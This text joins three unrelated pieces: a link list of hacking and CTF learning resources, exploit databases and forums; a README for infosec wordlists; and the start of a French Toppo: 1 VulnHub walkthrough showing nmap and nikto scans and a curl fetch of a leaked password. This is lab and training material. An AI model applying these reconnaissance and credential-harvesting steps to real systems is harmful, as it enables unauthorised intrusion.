[IEEE Symposium on Security and Privacy](https://www.youtube.com/channel/UC6pXMS7qre9GZW7A7FVM90Q) | content from the symposium; IEEE is a professional association based in the us, they also publish various journals
[LASCON](https://www.youtube.com/channel/UCDHsOiMPS-SLppAOAJRD37Q) | lengthy con-style talks from an OWASP con held in Austin, TX
[Marcus Niemietz](https://www.youtube.com/channel/UCtThfJl65L04ukWp0XZi3yg/videos) | lots of instructional content, associated with HACKPRA, an offensive security course from an institute in Germany
[Media.ccc.de](https://www.youtube.com/channel/UC2TXq_t06Hjdr2g_KdKpHQg) | The real official channel of the chaos computer club, operated by the CCC VOC - tons of lengthy con-style vids
[NorthSec](https://www.youtube.com/channel/UCqVhMzTdQK5VAosAGkMtpJw) | lengthy con-style talks from an applied security conference in Canada
[Pancake Nopcode](https://www.youtube.com/channel/UC3G6k7XfTgcWD2PJR8qJSkQ) | channel of Radare2 whiz Sergi "pancake" Alvarez, Reverse Engineering Content
[Psiinon](https://www.youtube.com/channel/UC-3qyzm4f29C12KGp3-12bQ) | medium length instructional videos, for the OWASP Zed Attack Proxy
[SJSU Infosec](https://www.youtube.com/channel/UCDNzNvZlYK8jZLsUbdiGrsQ/videos) | handful of lengthy instructional videos from San Jose State university Infosec
[Secappdev.org](https://www.youtube.com/channel/UCSii2fuiLLlGqaR6sR_y0rA) | tons of lengthy instructional lectures on Secure App Development
[Security Fest](https://www.youtube.com/channel/UCByLDp7r7gHGoO7yYMYFeWQ) | medium length con-style talks from a security festival in Sweden
[SecurityTubeCons](https://www.youtube.com/channel/UC2wNN-Zqiq4J1PLPnyMBWUg) | an assortment of con-style talks from various cons including BlackHat and Shmoocon
[ToorCon](https://www.youtube.com/channel/UCnzjmL0xkTBYwFZD7agHGWw) | handful of medium length con videos from con based in San Diego, CA
[USENIX Enigma Conference](https://www.youtube.com/channel/UCIdV7bE97mSPTH1mOi_yUrw/feed) | medium length "round table discussion with leading experts", content starts in 2016
| <td colspan = "2"> **News** </td>
[Adrian Crenshaw](https://www.youtube.com/user/irongeek) | lots of lengthy con-style talks
[Corey Nachreiner](https://www.youtube.com/channel/UC7dUL0FbVPGqzdb2HtWw3Xg) | security newsbites, 2.7K subscribers, 2-3 videos a week, no set schedule
[BalCCon - Balkan Computer Congress](https://www.youtube.com/channel/UCoHypmu8rxlB5Axh5JxFZsA) | Long con-style talks from the Balkan Computer Congress, doesn't update regularly
[danooct1](https://www.youtube.com/channel/UCqbkm47qBxDj-P3lI9voIAw) | lots of brief screenshot, how-to vids regarding malware, regular content updates, 186K followerss
[DedSec](https://www.youtube.com/channel/UCx34ZZW2KgezfUPPeL6m8Dw) | lots of brief screenshot how-to vids based in Kali, no recent posts.
[DEFCON Conference](https://www.youtube.com/channel/UC6Om9kAkl32dWlDSNlDS9Iw) | lots of lengthy con-style vids from the iconical DEFCON
[DemmSec](https://www.youtube.com/channel/UCJItQmwUrcW4VdUqWaRUNIg) | lots of pen testing vids, somewhat irregular uploads, 44K followers
[Derek Rook - CTF/Boot2root/wargames Walkthrough](https://www.youtube.com/channel/UCMACXuWd2w6_IEGog744UaA) | lots of lengthy screenshot instructional vids, with
[Don Does 30](https://www.youtube.com/channel/UCarxjDjSYsIf50Jm73V1D7g) | amateur pen-tester posting lots of brief screenshot vids regularly, 9K Followers
[Error 404 Cyber News](https://www.youtube.com/channel/UC4HcNHFKshqj-aeyi6imW7Q) | short screen-shot videos with loud metal, no dialog, bi-weekly
[Geeks Fort - KIF](https://www.youtube.com/channel/UC09NdTL2hkThGLSab8chJMw) | lots of brief screenshot vids, no recent posts
[HackerSploit](https://www.youtube.com/channel/UC0ZTPkdxlAKf-V33tqXwi3Q) | regular posts, medium length screenshot vids, with dialog
[HACKING TUTORIALS](https://www.youtube.com/channel/UCbsn2kQwNxcIzHwbdDjzehA) | handful of brief screenshot vids, no recent posts.
[iExplo1t](https://www.youtube.com/channel/UCx0HClQ_cv0sLNOVhoO2nxg/videos) | lots of screenshot vids aimed at novices, 5.7K Followers, no recent posts
[JackkTutorials](https://www.youtube.com/channel/UC64x_rKHxY113KMWmprLBPA) | lots of medium length instructional vids with some AskMe vids from the youtuber
[Latest Hacking News](https://www.youtube.com/user/thefieldhouse/feed) | 10K followers, medium length screenshot videos, no recent releases
[LionSec](https://www.youtube.com/channel/UCCQLBOt_hbGE-b9I696VRow) | lots of brief screenshot instructional vids, no dialog
[LiveOverflow](https://www.youtube.com/channel/UClcE-kVhqyiHCcjYwcpfj9w) | Lots of brief-to-medium isntructional vids, covering things like buffer overflwos and exploit writing, regular posts.
[Metasploitation](https://www.youtube.com/channel/UC9Qa_gXarSmObPX3ooIQZrg) | lots of screenshot vids, little to no dialogue, all about using Metasploit, no recent vids.
[NetSecNow](https://www.youtube.com/channel/UC6J_GnSAi7F2hY4RmnMcWJw) | channel of pentesteruniversity.org, seems to post once a month, screenshot instructional vids
[Open SecurityTraining](https://www.youtube.com/channel/UCthV50MozQIfawL9a_g5rdg) | lots of lengthy lecture-style vids, no recent posts, but quality info.
[Pentester Academy TV](https://www.youtube.com/channel/UChjC1q6Ami7W0E71TzPZELA) | lots of brief videos, very regular posting, up to +8 a week
[Penetration Testing in Linux](https://www.youtube.com/channel/UC286ntgASMskhPIJQebJVvA) | DELETE
[rwbnetsec](https://www.youtube.com/channel/UCAJ8Clc3188ek9T_5XTVzZQ) | lots of medium length instructional videos covering tools from Kali 2.0, no recent posts.
[Samy Kamkar's Applied Hacking](https://www.youtube.com/user/s4myk) | brief to medium length instructional vids from the creator of PoisonTap for the Raspberry Pi Zero, no recent content, last updated in 2016
[SecureNinjaTV](https://www.youtube.com/channel/UCNxfV4yR0nIlhFmfwcdf3BQ) | brief news bites, irregular posting, 18K followers
[Security Weekly](https://www.youtube.com/channel/UCg--XBjJ50a9tUhTKXVPiqg) | regular updates, lengthy podcast-style interviews with industry pros
[Seytonic](https://www.youtube.com/channel/UCW6xlqxSY3gGur4PkGPEUeA) | variety of DIY hacking tutorials, hardware hacks, regular updates
[Shozab Haxor](https://www.youtube.com/channel/UCBwub2kRoercWQJ2mw82h3A) | lots of screenshot style instructional vids, regular updates, windows CLI tutorial
[SSTec Tutorials](https://www.youtube.com/channel/UCHvUTfxL_9bNQgqzekPWHtg) | lots of brief screenshot vids, regular updates
[Tradecraft Security Weekly](https://wiki.securityweekly.com/Tradecraft_Security_Weekly) | Want to learn about all of the latest security tools and techniques?
[Troy Hunt](https://www.youtube.com/channel/UCD6MWz4A61JaeGrvyoYl-rQ) | lone youtuber, medium length news videos, 16K followers, regular content
[Waleed Jutt](https://www.youtube.com/channel/UCeN7cOELsyMHrzfMsJUgv3Q) | lots of brief screenshot vids covering web security and game programming
[webpwnized](https://www.youtube.com/channel/UCPeJcqbi8v46Adk59plaaXg) | lots of brief screenshot vids, some CTF walkthroughs
[Zer0Mem0ry](https://www.youtube.com/channel/UCDk155eaoariJF2Dn2j5WKA) | lots of brief c++ security videos, programming intensive
[LionSec](https://www.youtube.com/channel/UCCQLBOt_hbGE-b9I696VRow) | lots of brief screenshot instructional vids, no dialog
[Adrian Crenshaw](https://www.youtube.com/user/irongeek) | lots of lengthy con-style talks
[HackerSploit](https://www.youtube.com/channel/UC0ZTPkdxlAKf-V33tqXwi3Q) | regular posts, medium length screenshot vids, with dialog
[Derek Rook - CTF/Boot2root/wargames Walkthrough](https://www.youtube.com/channel/UCMACXuWd2w6_IEGog744UaA) | lots of lengthy screenshot instructional vids, with
[Tradecraft Security Weekly](https://wiki.securityweekly.com/Tradecraft_Security_Weekly) | Want to learn about all of the latest security tools and techniques?
[IPPSec](https://www.youtube.com/channel/UCa6eh7gCkpPo5XXUDfygQQA) | Hackthebox.eu retired machine vulnerable machine walkthroughs to help you learn both basic and advanced processes and techniques
### Sharpening Your Skills
Name | Description
---- | ----
[Backdoor](https://backdoor.sdslabs.co) | pen testing labs that have a space for beginners, a practice arena and various competitions, account required
[The cryptopals crypto challenges](http://cryptopals.com/) | A bunch of CTF challenges, all focused on cryptography.
[Challenge Land](http://challengeland.co/) | Ctf site with a twist, no simple sign-up, you have to solve a challengeto even get that far!
[Crackmes.de Archive (2011-2015)](https://tuts4you.com/download.php?view.3152) | a reverse engineering information Repo, started in 2003
[Crackmes.one](https://crackmes.one/) | This is a simple place where you can download crackmes to improve your reverse engineering skills.
[CTFLearn](https://ctflearn.com/) | an account-based ctf site, where users can go in and solve a range of challenges
[CTFs write-ups](https://github.com/ctfs) | a collection of writeups from various CTFs, organized by
[CTF365](https://ctf365.com/) | account based ctf site, awarded by Kaspersky, MIT, T-Mobile
[The enigma group](https://www.enigmagroup.org/) | web application security training, account based, video tutorials
[Exploit exercises](https://exploit-exercises.com/) | hosts 5 fulnerable virtual machines for you to attack, no account required
[Google CTF 2017](https://github.com/google/google-ctf) | Source code of Google 2017 CTF
[Google CTF 2018](https://capturetheflag.withgoogle.com/) | 2018 edition of the Google CTF contest
[Google's XSS game](https://xss-game.appspot.com/) | XSS challenges, and potentially a chance to get paid!
[Hack The Box](https://www.hackthebox.gr/en/login) | Pen testing labs hosting over 39 vulnerable machines with two additional added every month
[Hacker test](http://www.hackertest.net/) | similar to "hackthissite", no account required.
[Hacker Gateway](https://www.hackergateway.com/) | ctfs covering steganography, cryptography, and web challengs, account required
[Hacksplaining](https://www.hacksplaining.com/) | a clickthrough security informational site, very good for beginners.
[hackburger.ee](http://hackburger.ee/) | hosts a number of web hacking challenges, account required
[Hack.me](https://hack.me/) | lets you build/host/attack vulnerable web apps
[Hack this site!](https://www.hackthissite.org/) | an oldy but goodie, account required, users start at low levels and progress in difficulty
[knock.xss.moe](https://knock.xss.moe) | XSS challenges, account required.
[Lin.security](https://in.security/lin-security-practise-your-linux-privilege-escalation-foo/) | Practice your Linux privilege escalation
[noe.systems](http://noe.systems/) | Korean challenge site, requires an account
[Over the wire](http://overthewire.org/wargames/) | A CTF that's based on progressive levels for each lab, the users SSH in, no account recquired
[OWASP Security Shepherd](https://security-shepherd.ctf365.com/login.jsp) | BROKEN AS OF 11/6
[Participating Challenge Sites](http://www.wechall.net/active_sites/all/by/site_avg/DESC/page-1) | aims at creating a universal ranking for CTF participants
[PentesterLab](https://pentesterlab.com/) | hosts a variety of exercises as well as various "bootcamps" focused on specific activities
[Pentestit](https://lab.pentestit.ru/) | acocunt based CTF site, users have to install open VPN and get credentials
[Pentest Practice](https://www.pentestpractice.com/) | account based Pentest practice, free to sign up, but there's also a pay-as-you-go feature
[Pentest.training](https://pentest.training) | lots of various labs/VMS for you to try and hack, registry is optional.
[PicoCTF](https://2017game.picoctf.com/) | CTF hosted by Carnegie Mellon, occurs yearly, account required.
[pwnable.kr](http://pwnable.kr/) | Don't let the cartoon characters fool you, this is a serious CTF site that will teach you a lot, account required
[pwnable.tw](http://pwnable.tw/) | hosts 27 challenges accompanied with writeups, account required
[Ringzer0 Team](https://ringzer0team.com/challenges) | an account based CTF site, hosting over 272 challenges
[ROP Emporium](https://ropemporium.com/) | Return Oriented Programming challenges
[SmashTheStack](http://smashthestack.org/wargames.html) | hosts various challenges, similar to OverTheWire, users must SSH into the machines and progress in levels
[Shellter Labs](https://shellterlabs.com/en/) | account based infosec labs, they aim at making these activities social
[Solve Me](http://solveme.safflower.kr/) | "yet another challenge", account required.
[Vulnhub](https://www.vulnhub.com/) | site hosts a ton of different vulnerable Virtual Machine images, download and get hacking
[websec.fr](https://websec.fr/) | Focused on web challenges, registration is optional.
[webhacking.kr](https://webhacking.kr) | lots of web security challenges are available, recommended for beginners. You need to solve a simple challenge to sign up.
[Stereotyped Challenges](https://chall.stypr.com/) | Challenges for web security professionals, account required.
[Stripe CTF 2.0](https://github.com/stripe-ctf) | Past security contest where you can discover and exploit vulnerabilities in mock web applications.
[Windows / Linux Local Privilege Escalation Workshop](https://github.com/sagishahar/lpeworkshop) | Practice your Linux and Windows privilege escalation
### Reverse Engineering, Buffer Overflow and Exploit Development
Name | Description
---- | ----
[A Course on Intermediate Level Linux Exploitation](https://github.com/nnamon/linux-exploitation-course) | as the title says, this course isn't for beginners
[Analysis and exploitation (unprivileged)](https://www.it-sec-catalog.info/analysis_and_exploitation_unprivileged.html) | huge collection of RE information, organized by type.
[Binary hacking](http://liveoverflow.com/binary_hacking/index.html) | 35 "no bullshit" binary videos along with other info
[Buffer Overflow Exploitation Megaprimer for Linux](http://www.securitytube.net/groups?operation=view&groupId=4) | Collection of Linux Rev. Engineering videos
[Corelan tutorials](https://www.corelan.be/index.php/2009/07/19/exploit-writing-tutorial-part-1-stack-based-overflows/) | detailed tutorial, lots of good information about memory
[Exploit tutorials](http://www.primalsecurity.net/tutorials/exploit-tutorials/) | a series of 9 exploit tutorials,also features a podcast
[Exploit development](https://0x00sec.org/c/exploit-development) | links to the forum's exploit dev posts, quality and post style will vary with each poster
[flAWS challenge](http://flaws.cloud/) | Through a series of levels you'll learn about common mistakes and gotchas when using Amazon Web Services (AWS).
[Introduction to ARM Assembly Basics](https://azeria-labs.com/writing-arm-assembly-part-1/) | tons of tutorials from infosec pro Azeria, follow her on twitter
[Introductory Intel x86](http://www.opensecuritytraining.info/IntroX86.html) | 63 days of OS class materials, 29 classes, 24 instructors, no account required
[Lena's Reversing for Newbies (Complete)](https://tuts4you.com/download.php?view.2876) | listing of a lengthy resource by Lena, aimed at being a course
[Linux (x86) Exploit Development Series](https://sploitfun.wordpress.com/2015/06/26/linux-x86-exploit-development-tutorial-series/) | blog post by sploitfun, has 3 different levels
[Megabeets journey into Radare2](https://www.megabeets.net/a-journey-into-radare-2-part-1/) | one user's radare2 tutorials
[Modern Binary Exploitation - CSCI 4968](https://github.com/RPISEC/MBE) | RE challenges, you can download the files or download the VM created by RPISEC specifically for challenges, also links to their home page with tons of infosec lectures
[Reverse Engineering for Beginners](https://beginners.re/RE4B-EN.pdf) | huge textbook, created by Dennis Yurichev, open-source
[Reverse engineering reading list](https://github.com/onethawt/reverseengineering-reading-list/blob/master/README.md) | a github collection of RE tools and books
[Reverse Engineering challenges](https://challenges.re/) | collection of challenges from the writer of RE for Beginners
[Reverse Engineering for beginners (GitHub project)](https://github.com/dennis714/RE-for-beginners) | github for the above
[Reverse Engineering Malware 101](https://securedorg.github.io/RE101/) | intro course created by Malware Unicorn, complete with material and two VM's
[Reverse Engineering Malware 102](https://securedorg.github.io/RE102/) | the sequel to RE101
[reversing.kr challenges](http://www.reversing.kr/challenge.php) | reverse engineering challenges varying in difficulty
[Shell storm](http://shell-storm.org/) | Blog style collection with organized info about Rev. Engineering.
[Shellcode Injection](https://dhavalkapil.com/blogs/Shellcode-Injection/) | a blog entry from a grad student at SDS Labs
### Privilege Escalation
Name | Description
---- | ----
[4 Ways get linux privilege escalation](http://www.hackingarticles.in/4-ways-get-linux-privilege-escalation/) | shows different examples of PE
[A GUIDE TO LINUX PRIVILEGE ESCALATION](https://payatu.com/guide-linux-privilege-escalation/) | Basics of Linux privilege escalation
[Abusing SUDO (Linux Privilege Escalation)](http://touhidshaikh.com/blog/?p=790) | Abusing SUDO (Linux Privilege Escalation)
[AutoLocalPrivilegeEscalation](https://github.com/ngalongc/AutoLocalPrivilegeEscalation) | automated scripts that downloads and compiles from exploitdb
[Basic linux privilege escalation](https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/) | basic linux exploitation, also covers Windows
[Common Windows Privilege Escalation Vectors](https://www.toshellandback.com/2015/11/24/ms-priv-esc/) | Common Windows Privilege Escalation Vectors
[Editing /etc/passwd File for Privilege Escalation](http://www.hackingarticles.in/editing-etc-passwd-file-for-privilege-escalation/) | Editing /etc/passwd File for Privilege Escalation
[Linux Privilege Escalation ](https://securityweekly.com/2017/12/17/linux-privilege-escalation-tradecraft-security-weekly-22/) | Linux Privilege Escalation – Tradecraft Security Weekly (Video)
[Linux Privilege Escalation Check Script](https://github.com/sleventyeleven/linuxprivchecker) | a simple linux PE check script
[Linux Privilege Escalation Scripts](http://netsec.ws/?p=309#more-309) | a list of PE checking scripts, some may have already been covered
[Linux Privilege Escalation Using PATH Variable](http://www.hackingarticles.in/linux-privilege-escalation-using-path-variable/) | Linux Privilege Escalation Using PATH Variable
[Linux Privilege Escalation using Misconfigured NFS](http://www.hackingarticles.in/linux-privilege-escalation-using-misconfigured-nfs/) | Linux Privilege Escalation using Misconfigured NFS
[Linux Privilege Escalation via Dynamically Linked Shared Object Library](https://www.contextis.com/blog/linux-privilege-escalation-via-dynamically-linked-shared-object-library) | How RPATH and Weak File Permissions can lead to a system compromise.
[Local Linux Enumeration & Privilege Escalation Cheatsheet](https://www.rebootuser.com/?p=1623) | good resources that could be compiled into a script
[OSCP - Windows Priviledge Escalation](http://hackingandsecurity.blogspot.com/2017/09/oscp-windows-priviledge-escalation.html) | Common Windows Priviledge Escalation
[Privilege escalation for Windows and Linux](https://github.com/AusJock/Privilege-Escalation) | covers a couple different exploits for Windows and Linux
[Privilege escalation linux with live example](http://resources.infosecinstitute.com/privilege-escalation-linux-live-examples/) | covers a couple common PE methods in linux
[Reach the root](https://hackmag.com/security/reach-the-root/) | discusses a process for linux privilege exploitation
[RootHelper](https://github.com/NullArray/RootHelper) | a tool that runs various enumeration scripts to check for privilege escalation
[Unix privesc checker](http://pentestmonkey.net/tools/audit/unix-privesc-check) | a script that checks for PE vulnerabilities on a system
[Windows exploits, mostly precompiled.](https://github.com/abatchy17/WindowsExploits) | precompiled windows exploits, could be useful for reverse engineering too
[Windows Privilege Escalation](http://www.bhafsec.com/wiki/index.php/Windows_Privilege_Escalation) | collection of wiki pages covering Windows Privilege escalation
[Windows Privilege Escalation](https://memorycorruption.org/windows/2018/07/29/Notes-On-Windows-Privilege-Escalation.html) | Notes on Windows Privilege Escalation
[Windows privilege escalation checker](https://github.com/netbiosX/Checklists/blob/master/Windows-Privilege-Escalation.md) | a list of topics that link to pentestlab.blog, all related to windows privilege escalation
[Windows Privilege Escalation Fundamentals](http://www.fuzzysecurity.com/tutorials/16.html) | collection of great info/tutorials, option to contribute to the creator through patreon, creator is an OSCP
[Windows Privilege Escalation Guide](https://www.sploitspren.com/2018-01-26-Windows-Privilege-Escalation-Guide/) | Windows Privilege Escalation Guide
[Windows Privilege Escalation Methods for Pentesters](https://pentest.blog/windows-privilege-escalation-methods-for-pentesters/) | Windows Privilege Escalation Methods for Pentesters
### Malware Analysis
Name | Description
---- | ----
[Malware traffic analysis](http://www.malware-traffic-analysis.net/) | list of traffic analysis exercises
[Malware Analysis - CSCI 4976](https://github.com/RPISEC/Malware/blob/master/README.md) | another class from the folks at RPISEC, quality content
[Bad Binaries] (https://www.badbinaries.com/) | walkthrough documents of malware traffic analysis exercises and some occasional malware analysis.
### Network Scanning / Reconnaissance
Name | Description
---- | ----
[Foot Printing with WhoIS/DNS records](https://www.sans.org/reading-room/whitepapers/hackers/fundamentals-computer-hacking-956) | a white paper from SANS
[Google Dorks/Google Hacking](https://d4msec.wordpress.com/2015/09/03/google-dorks-for-finding-emails-admin-users-etc/) | list of commands for google hacks, unleash the power of the world's biggest search engine
### Vulnerable Web Application
Name | Description
---- | ----
[bWAPP](http://www.itsecgames.com/) | common buggy web app for hacking, great for beginners, lots of documentation
[Damn Small Vulnerable Web](https://github.com/stamparm/DSVW) | written in less than 100 lines of code, this web app has tons of vulns, great for teaching
[Damn Vulnerable Web Application (DVWA)](http://www.dvwa.co.uk/) | PHP/MySQL web app for testing skills and tools
[Google Gruyere](https://google-gruyere.appspot.com/) | host of challenges on this cheesy web app
[OWASP Broken Web Applications Project](https://github.com/chuckfw/owaspbwa/) | hosts a collection of broken web apps
[OWASP Hackademic Challenges project](https://github.com/Hackademic/hackademic/) | web hacking challenges
[OWASP Mutillidae II](https://sourceforge.net/projects/mutillidae/files/) | another OWASP vulnerable app, lots of documentation.
[OWASP Juice Shop](https://github.com/bkimminich/juice-shop) | covers the OWASP top 10 vulns
[WebGoat: A deliberately insecure Web Application](https://github.com/WebGoat/WebGoat) | maintained by OWASP and designed to to teach web app security
### Vulnerable OS
Name | Description
---- | ----
[General Test Environment Guidance](https://community.rapid7.com/docs/DOC-2196) | white paper from the pros at rapid7
[Metasploitable2 (Linux)](https://sourceforge.net/projects/metasploitable/files/Metasploitable2/) | vulnerable OS, great for practicing hacking
[Metasploitable3](https://github.com/rapid7/metasploitable3) \[[Installation](https://github.com/rapid7/metasploitable3/blob/master/README.md)\] | the third installation of this vulnerable OS
[Vulnhub](https://www.vulnhub.com/) | collection of tons of different vulnerable OS and challenges
### Linux Penetration Testing OS
Name | Description
---- | -----
[Android Tamer](https://androidtamer.com//) | Android Tamer is a Virtual / Live Platform for Android Security professionals.
[BackBox](https://backbox.org/index) | open source community project, promoting security in IT enivornments
[BlackArch](https://blackarch.org/index.html) | Arch Linux based pentesting distro, compatible with Arch installs
[Bugtraq](http://bugtraq-team.com/) | advanced GNU Linux pen-testing technology
[Kali](http://kali.org/) | the infamous pentesting distro from the folks at Offensive Security
[LionSec Linux](https://lionsec-linux.org/) | pentesting OS based on Ubuntu
[Parrot ](https://www.parrotsec.org/) | Debian includes full portable lab for security, DFIR, and development
### Exploits
Name | Description
---- | ----
[0day.today](http://0day.today/) | Easy to navigate database of exploits
[Exploit Database](https://www.exploit-db.com/) | database of a wide variety exploits, CVE compliant archive
[CXsecurity](https://cxsecurity.com/exploit/) | Indie cybersecurity info managed by 1 person
[Snyk Vulnerability DB](https://snyk.io/vuln/) | detailed info and remediation guidance for known vulns, also allows you to test your code
### Forums
Name | Description
---- | ----
[0x00sec](https://0x00sec.org/) | hacker, malware, computer engineering, Reverse engineering
[Antichat](https://forum.antichat.ru/) | russian based forum
[EAST Exploit database](http://eastexploits.com/) | exploit DB for commercial exploits written for EAST Pentest Framework
[Greysec](https://greysec.net) | hacking and security forum
[Hackforums](https://hackforums.net/) | posting webstite for hacks/exploits/various discussion
### Archived Security Conference Videos
Name | Description
---- | ----
[InfoCon.org](https://infocon.org/cons/) | hosts data from hundreds of cons
[Irongeek](http://www.irongeek.com/) | Website of Adrien Crenshaw, hosts a ton of info.
### Online Communities
Name | Description
---- | -----
[Hacktoday](https://www.hacktoday.net/) | requires an account, covering all kinds of hacking topics
[Hack+](http://t.me/hacking_group_channel) | link requires telegram to be used
[MPGH](http://mpgh.net) | community of MultiPlayerGameHacking
### Online News Sources
Name | Description
---- | ----
[InfoSec](http://www.infosecurity-magazine.com/) | covers all the latest infosec topics
[Recent Hash Leaks](https://hashes.org/public.php) | great place to lookup hashes
[Security Intell](https://securityintelligence.com/news/) | covers all kinds of news, great intelligence resources
[Threatpost](https://threatpost.com/) | covers all the latest threats and breaches
[The Hacker News](https://thehackernews.com/) | features a daily stream of hack news, also has an app
|
<h1 align="center">Wordlists <a href="https://twitter.com/intent/tweet?text=Wordlists%20-%20Real-world%20infosec%20wordlists%2C%20updated%20regularly%20by%20%40trick3st%0A%0Ahttps%3A%2F%2Fgithub.com%2Ftrickest%2Fwordlists&hashtags=bugbounty,bugbountytips,infosec"><img src="https://img.shields.io/badge/Tweet--lightgrey?logo=twitter&style=social" alt="Tweet" height="20"/></a></h1>
<h3 align="center">Real-world infosec wordlists, updated regularly</h3>

## Current Wordlists
### Technologies
These wordlists are based on the source code of the CMSes/servers/frameworks listed [here](technology-repositories.json). The current wordlists include:
- Wordpress
- Joomla
- Drupal
- Magento
- Ghost
- Tomcat
There are 2 versions of each wordlist:
- Base (example [tomcat.txt](technologies/tomcat.txt)): Lists the full paths of each file in the repository
```
webapps/examples/WEB-INF/classes/websocket/echo/servers.json
```
- All levels (example [tomcat-all-levels.txt](technologies/tomcat-all-levels.txt)): Includes all directory levels of the files in the base wordlist - if you have tried [dsieve](https://github.com/trickest/dsieve), this is going to look familiar! This wordlist will be larger than the base wordlist but it accounts for cases where the directory structure of the repository isn't mapped perfectly on the target.
```
webapps/examples/WEB-INF/classes/websocket/echo/servers.json
examples/WEB-INF/classes/websocket/echo/servers.json
WEB-INF/classes/websocket/echo/servers.json
websocket/echo/servers.json
echo/servers.json
servers.json
```
### Robots
Inspired by Daniel Miessler's [RobotsDisallowed](https://github.com/danielmiessler/RobotsDisallowed) project, these wordlists contain the `robots.txt` `Allow` and `Disallow` paths in the top 100, top 1000, and top 10000 websites according to [Domcop's Open PageRank dataset](https://www.domcop.com/top-10-million-websites).
### Inventory Subdomains
This wordlist contains the subdomains found for each target on the [Inventory](https://github.com/trickest/inventory) project. It consists of 1.4 million words generated from the subdomains of over 50 public bug bounty programs.
And more wordlists to come!
## How it Works
### Technologies
A [Trickest](https://trickest.com) workflow clones the repositories in [technology-repositories.json](technology-repositories.json), lists the paths of all their files, removes non-interesting files, generates combinations, and pushes the wordlists to this repository.

### Robots
Another [Trickest](https://trickest.com) workflow gets the top 100, 1000, and 1000 websites from [Domcop's Open PageRank dataset](https://www.domcop.com/top-10-million-websites), uses [meg](https://github.com/tomnomnom/meg) to fetch their `robots.txt` files (Thanks, [@tomnomnom](https://github.com/tomnomnom)!), removes irrelevant entries, cleans up the paths, and pushes the wordlists to this repository.

## Contribution
All contributions/suggestions/questions are welcome! Feel free to create a new ticket via [GitHub issues](https://github.com/trickest/wordlists/issues), tweet at us [@trick3st](https://twitter.com/trick3st), or join the conversation on [Discord](https://discord.gg/7HZmFYTGcQ).
## Build your own workflows!
We believe in the value of tinkering. Sign up for a demo on [trickest.com](https://trickest.com) to customize this workflow to your use case, get access to many more workflows, or build your own from scratch!
[<img src="./banner.png" />](https://trickest-access.paperform.co/)
|
# Toppo: 1
[Toppo: 1](https://www.vulnhub.com/entry/toppo-1,245/) est une machine virtuelle vulnérable, conçue par [Hadi Mene](https://twitter.com/h4d3s99) et publiée sur VulnHub au mois de juillet 2018. L'objectif, comme toujours, est de trouver et d'exploiter des vulnérabilités sur la VM fournie, afin d'obtenir les privilèges d'administration (root) et de récupérer un flag, preuve de l'intrusion et synonyme de validation du challenge. C'est parti pour ce _walkthrough_ ! Attention, spoilers...
## Recherche d'informations
L'adresse IP de la VM Toppo nous est gracieusement fournie à l'écran d'ouverture de session : 192.168.56.104.
Toute phase d'attaque commence par une analyse du système cible. Un scan [__nmap__](https://nmap.org/book/man.html) va nous permettre à la fois d'identifier les services installés sur le serveur, et d'obtenir des informations sur le système d'exploitation. Il est ainsi notamment possible de se connecter à distance avec SSH au serveur Toppo, sur le port 22 ; un serveur Web Apache 2.4.25 est par ailleurs installé et en écoute sur le port 80, il semble héberger un blog.
```console
root@blinils:~# nmap -sT -sV -p- -A 192.168.56.104
--snip--
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
| 1024 ec:61:97:9f:4d:cb:75:99:59:d4:c1:c4:d4:3e:d9:dc (DSA)
| 2048 89:99:c4:54:9a:18:66:f7:cd:8e:ab:b6:aa:31:2e:c6 (RSA)
| 256 60:be:dd:8f:1a:d7:a3:f3:fe:21:cc:2f:11:30:7b:0d (ECDSA)
|_ 256 39:d9:79:26:60:3d:6c:a2:1e:8b:19:71:c0:e2:5e:5f (ED25519)
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Clean Blog - Start Bootstrap Theme
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100024 1 38847/tcp status
|_ 100024 1 44180/udp status
38847/tcp open status 1 (RPC #100024)
MAC Address: 08:00:27:9C:F3:5A (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.71 ms 192.168.56.104
```
Quatre articles de blog, un formulaire de contact, et rien de plus à se mettre sous la dent. Après avoir parcouru manuellement le site, un peu de recherche automatisée ne fera pas de mal avec [__nikto__](https://cirt.net/nikto2-docs/), un outil d'audit pour serveurs Web.
```console
root@blinils:~# nikto -h 192.168.56.104
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.56.104
+ Target Hostname: 192.168.56.104
+ Target Port: 80
+ Start Time: 2018-07-07 07:07:00 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.10 (Debian)
+ Server leaks inodes via ETags, header found with file /, fields: 0x1925 0x563f5cf714e80
+ The anti-clickjacking X-Frame-Options header is not present.
--snip--
+ Allowed HTTP Methods: OPTIONS, GET, HEAD, POST
+ OSVDB-3268: /admin/: Directory indexing found.
+ OSVDB-3092: /admin/: This might be interesting...
+ OSVDB-3268: /img/: Directory indexing found.
+ OSVDB-3092: /img/: This might be interesting...
+ OSVDB-3268: /mail/: Directory indexing found.
+ OSVDB-3092: /mail/: This might be interesting...
+ OSVDB-3092: /manual/: Web server manual found.
+ OSVDB-3268: /manual/images/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ 7535 requests: 0 error(s) and 15 item(s) reported on remote host
+ End Time: 2018-07-07 07:07:07 (GMT-4) (7 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
```
Le [_directory listing_](https://www.it-connect.fr/quest-ce-que-le-directory-browsinglisting/) est activé sur le serveur, et ça tombe bien, le répertoire ```/admin/``` contient un unique fichier ```notes.txt```.
```console
root@blinils:~# curl http://192.168.56.104/admin/notes.txt
Note to myself :
I need to change my password :/ 12345ted123 is too outdated but
the technology isn't my thing i prefer go fishing or watching soccer .
```
